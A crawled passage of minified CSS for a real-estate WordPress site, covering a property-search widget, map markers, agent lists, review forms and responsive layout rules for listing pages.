input[name=newEmail],#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=tel],#ihf-main-container input[type=text]{padding:11px 16px 8px;height:auto;-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}#ihf-main-container .ihf-label-overlay-money{top:15px;left:18px;color:inherit}#ihf-main-container .select2{width:100%!important;margin-bottom:20px}#ihf-main-container .chosen-container{display:none}#ihf-main-container a.btn.btn-default,#ihf-main-container button.btn.btn-default{border-color:#e1e1e1}#ihf-main-container a.btn.btn-default:focus,#ihf-main-container a.btn.btn-default:hover,#ihf-main-container button.btn.btn-default:focus,#ihf-main-container button.btn.btn-default:hover{background-color:transparent}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle),#ihf-main-container a.btn.btn-primary,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle),#ihf-main-container button.btn.btn-primary{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;outline:0;padding:12px;width:100%}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container a.btn.btn-primary:hover,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container button.btn.btn-primary:hover{background-color:transparent;border-color:#fc0;border-radius:0;outline:0;border-color:transparent}#ihf-main-container .form-control,#ihf-main-container .input-group-addon{border-color:#e1e1e1;border-radius:0;color:#5b5a5a}#ihf-main-container .panel-default{border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:40px}#ihf-main-container .panel-default>.panel-heading{border:0;background:0 0;padding:0;font-size:24px;margin-bottom:20px}#ihf-main-container .panel-default .panel-body{padding:0;font-size:14px}#ihf-main-container .btn-group{border:1px solid #dadada}#ihf-main-container .btn-group.pull-right{border:0!important;min-width:210px}#ihf-main-container .btn-group.pull-right>.btn-group{min-width:210px}#ihf-main-container .btn-group .dropdown-toggle{width:100%;text-align:left;-webkit-box-shadow:none;box-shadow:none;color:#5b5a5a;text-decoration:none!important;border-radius:0}#ihf-main-container .btn-group .caret{position:absolute;right:20px;top:6px;border:0}#ihf-main-container .btn-group .caret:before{content:"\e604";font-family:simple-line-icons;font-size:10px}#ihf-main-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}#ihf-main-container .btn-group.open>.dropdown-menu{border:1px solid #e1e1e1;border-top:0;margin-top:1px;border-radius:0;padding:0;min-width:210px;left:auto;right:-1px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a{padding:8px 20px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a:hover{background-color:#4dc7ed}#ihf-main-container .btn-group.open>.dropdown-menu>.active a{background-color:#4dc7ed}#ihf-main-container .nav-tabs{border-bottom:0}#ihf-main-container .nav-tabs>li{margin:0 12px 0 0}#ihf-main-container .nav-tabs>li:last-child{margin:0}#ihf-main-container .nav-tabs>li>a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#383838;border:0;border-radius:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container .nav-tabs>li>a:hover{border:0;color:#fff;background-color:#25abd1}#ihf-main-container .nav-tabs>li.active>a{border:0;color:#fff;background-color:#25abd1}@media only screen and (min-width:768px){#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .hidden-xs{display:inline-block!important}}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea{border:0;border-radius:0;padding:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea button{-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllContainer,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{border-radius:0;border-color:#e1e1e1;-webkit-box-shadow:none;box-shadow:none;background:#fff;position:relative}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{color:#000}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{height:auto}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{height:38px;line-height:37px;width:auto;float:none;margin:0;color:#5b5a5a;vertical-align:middle;display:inline-block!important;padding:0 10px}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll{height:37px;line-height:37px;width:auto;padding:0;float:none;display:inline-block;margin:0;vertical-align:middle}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll span{color:#5b5a5a!important}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton{height:37px;line-height:37px;width:auto;padding:0 10px;float:none;display:inline-block;margin:0;text-align:center;position:absolute;right:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton span{border-radius:0;padding:6px 16px;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;color:#000;background-color:#fc0;border:1px solid transparent}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton:hover span{background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div{color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;padding:8px 16px;text-align:center;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.areaSelected,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.autocompleteMouseOver{background-color:transparent;border-color:#fc0;font-weight:initial}#ihf-main-container .well{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;padding:0}#ihf-main-container .title-bar-1{display:inline-block;text-shadow:none;border:0;margin:0 0 10px 0;background:#4dc7ed;border-radius:0}#ihf-main-container a{color:#000;display:inline-block}#ihf-main-container a:hover{color:#4dc7ed;text-decoration:none}#ihf-main-container .ihf-grid-result-address{display:inline-block;margin-bottom:10px}#ihf-main-container .ihf-grid-result .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-grid-result .ihf-map-icon:after{display:none}#ihf-main-container .ihf-results-grid-photo{margin-bottom:10px}#ihf-main-container .ihf-grid-result-photocount .glyphicon:before{margin-right:3px;font-family:simple-line-icons;content:"\e07f"}#ihf-main-container .ihf-grid-result-additional-info{display:none}#ihf-main-container .ihf-grid-result-mlsnum-proptype{text-align:right}#ihf-main-container .ihf-result.row .property-divider{margin:15px 0}#ihf-main-container .ihf-result.row .ihf-results-address{margin-bottom:15px}#ihf-main-container .ihf-result.row .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-result.row .ihf-map-icon:after{display:none}#ihf-main-container .ihf-result.row .ihf-results-photo{margin:0}#ihf-main-container .ihf-result.row .ihf-results-property-info{margin:0;width:calc(100% - 240px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px}#ihf-main-container .ihf-result.row .ihf-results-price{margin-bottom:10px;background:#25abd1;color:#fff;display:inline-block;padding:10px;float:right}#ihf-main-container .ihf-result.row .ihf-results-extra-info{margin-top:0}#ihf-main-container .ihf-market-report .btn-group{border:0}#ihf-main-container .ihf-market-report #ihf-market-report-header button{width:auto}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-text{color:#5b5a5a;width:100%}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-toggle{width:100%}@media only screen and (max-width:768px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:33.333%}}@media only screen and (max-width:680px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:100%}}#ihf-main-container .ihf-market-report #ihf-market-report-nav-container a.ihf-market-report-nav{border-color:#e1e1e1}#ihf-main-container .ihf-market-report .ihf-market-report-link{text-decoration:none}#ihf-main-container .ihf-market-report .ihf-chart-title,#ihf-main-container .ihf-market-report .ihf-stat-block{border-color:#e1e1e1}#ihf-main-container .ihf-quick-search-form label{display:block!important}#ihf-main-container .listingIdSearchForm input[type=text]{width:98%}#ihf-main-container #ihf-refine-search-button{margin-right:20px}#ihf-main-container .ihf-refine-search-container{width:300px}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8{width:100%}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group{border:0}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:auto;min-width:100px;margin-right:10px}@media only screen and (max-width:480px){#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:100%;margin-right:0;margin-bottom:10px}}#ihf-main-container .ihf-listing-detail .btn-detail-leadcapture{width:auto!important;padding:12px 24px!important}#ihf-main-container .ihf-listing-detail h4.ihf-price{font-size:inherit;line-height:1.5em}#ihf-main-container .ihf-listing-detail h4.ihf-price .ihf-sold-price{color:#4dc7ed}#ihf-main-container .ihf-listing-detail .ihf-property-photo img{text-align:left;margin:0}#ihf-main-container .ihf-listing-detail .ihf-listing-number{font-size:18px;font-weight:700;color:#000}#ihf-main-container .ihf-listing-detail .listing-info-item-title{color:#000}#ihf-main-container .ihf-listing-detail .title-bar-1{background:0 0;font-size:22px;padding:0 15px;margin-top:25px}#mkdf-re-single-map-holder{height:500px}#mkdf-re-multiple-map-holder{height:100%}.mkdf-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.mkdf-map-marker-holder.active{z-index:11}.mkdf-map-marker-holder .mkdf-map-marker{width:50px;height:auto;position:relative;border-radius:5px;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner{position:relative;width:100%;height:100%}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>i,.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>span{position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;height:100%;line-height:65px;border-radius:2px;font-size:20px;text-align:center;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;display:none}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-pin-custom-image{background-size:cover;background-position:center}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-map-marker-botom{position:absolute;bottom:0}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg{width:100%;height:auto}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg path{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon>:before{content:'';position:absolute;bottom:-7px;left:calc(50% - 6px);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #bdbdbd}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon .mkdf-map-marker-inner{background-color:#bdbdbd;color:#fff}.mkdf-map-marker-holder .mkdf-map-marker:hover svg path.house-color{fill:#fff}.mkdf-map-marker-holder .mkdf-info-window{background-color:#fff;text-align:center;min-width:385px;display:none;position:absolute;top:-10px;z-index:10;left:-26px;border-radius:2px;border:1px solid #c4c4c4;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-box-shadow:3px 4px 10px 0 rgba(0,0,0,.15);box-shadow:3px 4px 10px 0 rgba(0,0,0,.15)}.mkdf-map-marker-holder .mkdf-info-window-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-map-marker-holder .mkdf-info-window-inner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.mkdf-map-marker-holder .mkdf-info-window-inner>a:hover~.mkdf-info-window-details h5{color:#4dc7ed;-webkit-transition:color .5s cubic-bezier(.28,.75,.25,1);-o-transition:color .5s cubic-bezier(.28,.75,.25,1);transition:color .5s cubic-bezier(.28,.75,.25,1)}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:75%;text-align:left;padding:0 11px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details h5{margin:0;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details p{font-family:Hind,sans-serif;font-size:13px;line-height:1.8em;margin:0}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;padding:9px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image img{display:block;width:100%;height:auto;image-rendering:optimizeQuality;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;-webkit-backface-visibility:hidden;border-right:1px solid #e1e1e1;padding-right:9px}.mkdf-map-marker-holder .mkdf-info-window-inner:after{content:'';position:absolute;bottom:-7px;left:45px;width:10px;height:10px;background-color:#fff;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mkdf-map-marker-holder.active{z-index:500}.mkdf-map-marker-holder.active svg path.house-color{fill:#fff}.mkdf-cluster-marker{width:50px;height:auto}.mkdf-cluster-marker .mkdf-cluster-marker-inner{position:relative}.mkdf-cluster-marker .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{position:absolute;top:-2px;left:0;right:0;margin:0 auto;text-align:center;font-size:30px;font-weight:600;color:#000;font-family:Hind,sans-serif;border-radius:1px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-cluster-marker svg{width:100%;height:auto}.mkdf-cluster-marker:hover .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{color:#fff}.mkdf-property-reviews{padding:35px 0 60px}.mkdf-property-reviews h4{margin:0}.mkdf-property-reviews .mkdf-comments-title{display:none}.mkdf-property-reviews .mkdf-property-stars-wrapper{padding:0 0 0 15px}.mkdf-property-reviews .mkdf-property-stars-wrapper .mkdf-property-stars{color:#fc0;font-size:11px;letter-spacing:.15em}.mkdf-property-reviews .mkdf-property-reviews-summary{display:inline-block}.mkdf-property-reviews .mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{display:inline-block;float:none;vertical-align:middle}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating{vertical-align:middle;margin-left:12px}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating .mkdf-rating-inner{font-size:11px;letter-spacing:.15em;color:#fc0}.mkdf-property-reviews .comment-form{position:relative}.mkdf-property-reviews .mkdf-rating-form-title-holder{display:inline-block;position:absolute;right:0;top:-50px}.mkdf-property-reviews .mkdf-comment-form-rating label{display:inline-block;vertical-align:middle;position:relative;top:2px;color:#000}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box{float:none;vertical-align:middle;display:inline-block;margin-left:10px}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;color:#c8c8c8;font-size:11px;letter-spacing:.15em;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating.active{color:#fc0}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-re-all-agents{display:table;table-layout:fixed;width:100%;border-collapse:collapse}.mkdf-re-all-agents .mkdf-re-all-agents-table-row{display:table-row;width:100%}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading{font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading .mkdf-re-all-agents-table-cell{padding:0 0 25px}.mkdf-re-all-agents .mkdf-re-all-agents-table-cell{display:table-cell;border-bottom:1px solid #e1e1e1;text-align:left;word-break:break-word;padding:20px 0;font-weight:400}.mkdf-register-content-inner .select2-container--default{width:100%!important}.mkdf-agency-agent-list .mkdf-aal-item{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-inner{text-align:center;position:relative}.mkdf-agency-agent-list .mkdf-aal-user-link{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0}.mkdf-agency-agent-list .mkdf-aal-image{margin-bottom:21px}.mkdf-agency-agent-list .mkdf-aal-image img{vertical-align:middle;border-radius:50%;padding:0 19%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-title{margin:0}.mkdf-agency-agent-list .mkdf-aal-item-desc{margin:2px 0 12px}.mkdf-agency-agent-list .mkdf-aal-item-social{position:relative;z-index:20}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode{padding:0 8px}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a{color:#5b5a5a}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a:hover{color:#4dc7ed}.mkdf-agency-agent-list:not(.mkdf-aal-one-column) li{float:left}.mkdf-agency-agent-list.mkdf-aal-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-two-columns li:nth-child(2n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(3n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(4n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(5n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14
body_size: 1796
content:
@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-package-list-holder li{width:100%!important}}@media only screen and (max-width:1024px){.mkdf-re-author-holder .mkdf-author-image{width:200px}.mkdf-re-author-holder .mkdf-author-info{width:calc(100% - 200px)}}@media only screen and (max-width:680px){.mkdf-re-author-holder .mkdf-author-image{float:none;width:100%;margin-bottom:50px}.mkdf-re-author-holder .mkdf-author-info{float:none;width:100%;padding-left:0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:30px}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-property-single-holder .mkdf-property-basic-info-inner{display:inline-block;width:100%}.mkdf-property-single-holder .mkdf-property-price{display:inline-block;width:100%;margin-bottom:20px}.mkdf-property-single-holder .mkdf-property-param{display:inline-block;width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px}.mkdf-property-single-holder .mkdf-property-cta{padding:15px 0 0 0;margin-top:10px;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box}}@media only screen and (max-width:768px){.mkdf-property-single-holder .mkdf-property-items-style,.mkdf-property-single-holder .mkdf-property-label-items-holder,.mkdf-property-single-holder .mkdf-property-label-style{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mkdf-property-single-holder .mkdf-property-label-style{margin-bottom:30px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{display:inline-block;width:100%}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-price{display:inline-block;width:100%;margin-bottom:20px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-param{display:inline-block;width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-cta{padding:15px 0 0 0;margin-top:10px;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box}}@media only screen and (max-width:480px){.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-param{display:block;width:100%}.mkdf-property-single-holder .mkdf-property-title-section .mkdf-title-inline-part{margin-bottom:15px}}@media only screen and (max-width:480px){.mkdf-re-compare-holder{width:260px;right:-260px;padding:25px}}@media only screen and (max-width:1024px){.mkdf-re-compare-popup{padding:30px}.mkdf-re-compare-popup .mkdf-re-popup-items-holder{overflow-x:scroll}.mkdf-re-compare-popup #mkdf-re-popup-items{min-width:700px;zoom:.7}.mkdf-re-compare-popup #mkdf-re-popup-items li div{padding:5px}.mkdf-re-compare-popup #mkdf-re-popup-items li .mkdf-re-add-to-compare{right:10px;top:10px}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-property-city-list-holder li{width:100%!important}}@media only screen and (min-width:1025px) and (max-width:1440px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-csp .mkdf-section-size{width:35%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-csp .mkdf-section-price{width:40%}}@media only screen and (max-width:1440px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:33.33%}}@media only screen and (max-width:768px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{display:block;width:100%;margin-bottom:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{display:block;width:100%;border-left:0;margin-bottom:25px;padding:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-action{margin-bottom:25px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{display:block}}@media only screen and (max-width:680px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:50%}}@media only screen and (max-width:480px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:100%;float:none}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:0;margin-bottom:15px;width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-save-search-button{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{margin-left:0;margin-top:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{position:initial}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:100%!important}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:100%}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}}@media only screen and (max-width:1440px){.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:38%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{width:62%;padding:0 25px 55px}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-four-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1280px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-five-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1280px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns 